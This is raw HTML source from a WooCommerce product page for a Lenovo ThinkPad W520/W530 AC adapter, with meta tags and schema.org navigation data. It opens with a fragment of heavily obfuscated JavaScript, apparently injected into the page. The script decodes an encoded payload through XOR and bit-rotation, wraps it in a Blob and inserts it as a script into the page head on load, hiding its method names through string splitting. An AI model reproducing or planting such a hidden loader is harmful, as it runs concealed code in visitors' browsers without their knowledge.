.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="description" content="Features:

 	Lenovo ThinkPad: W520 W530
 	Input: AC 100V - 240V 50-60Hz
 	Output: DC 20V 8.5A 170W
 	Connecter size:7.9*5.5MM
 	Input connection: Includes standard AC power cord
 	AC power cord length: 1.0 m (39.4 in)
 	Tip Size: 7.9*5.0mm CENTER PIN">
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.1 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/","name":"Laptop Chargers - Adapters"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/","name":"Genuine Lenovo ThinkPad charger W520 W530 AC Adapter-Inetcomputers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/genuine-lenovo-thinkpad-w520-w530-ac-adapter-45n0116-45n0117\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-1200x901.jpg","width":"1200","height":"901","caption":"lenovo thinkpad charger w520"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-1200x900.jpg","width":"1200","height":"900","caption":"lenovo thinkpad charger w520"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-1200x675.jpg","width":"1200","height":"675","caption":"lenovo thinkpad charger w520"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/T2eC16FE9s2fGiIBRlBJQSLgw60_57__63242.1384442301.1280.1280-453x453.jpg","width":"453","height":"453","caption":"lenovo thinkpad charger w520"}]},

